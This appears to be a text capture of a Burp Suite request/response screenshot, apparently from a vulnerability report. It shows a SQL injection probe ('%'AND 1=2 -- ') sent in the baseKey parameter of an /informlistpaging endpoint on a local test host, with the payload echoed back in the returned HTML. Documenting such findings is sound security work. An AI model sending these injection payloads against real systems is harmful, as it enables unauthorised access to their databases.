 Send Cancel < ▾ > ▾ Target: http://172.17.0.1:8088 HTTP/1
Request
Pretty Raw Hex \n
1 GET /informlistpaging?baseKey=%25'AND+1=2+--+ HTTP/1.1
2 Host: 172.17.0.1:8088
3 Accept: text/html, */*; q=0.01
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.17.0.1:8088/infromlist
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
3895D4BCAA6E3C941820775164D66B0A
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Tue, 19 Sep 2023 03:49:55 GMT
5 Connection: close
6 Content-Length: 4598
7
8 <div class="bgc-w box box-primary">
9 <!--盒子头-->
10 <div class="box-header">
11 <h3 class="box-title">
12 <a href="" class="label label-success" style="padding: 5px;margin-left:5px;">
13 <span class="glyphicon glyphicon-refresh">
</span>
刷新
14 </a>
15 </h3>
16 <div class="box-tools">
17 <div class="input-group" style="width: 150px;">
18 <input type="text" class="form-control input-sm baseKey" placeholder="
按标题查找" value="%'AND 1=2 -- "/>
19 <div class="input-group-btn">
20 <a class="btn btn-sm btn-default baseKetsubmit">
<span
21 class="glyphicon glyphicon-search">
</span>
</a>
22 </div>
23 </div>
24 </div>
25 </div>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 5
Done 4,757 bytes | 9 millis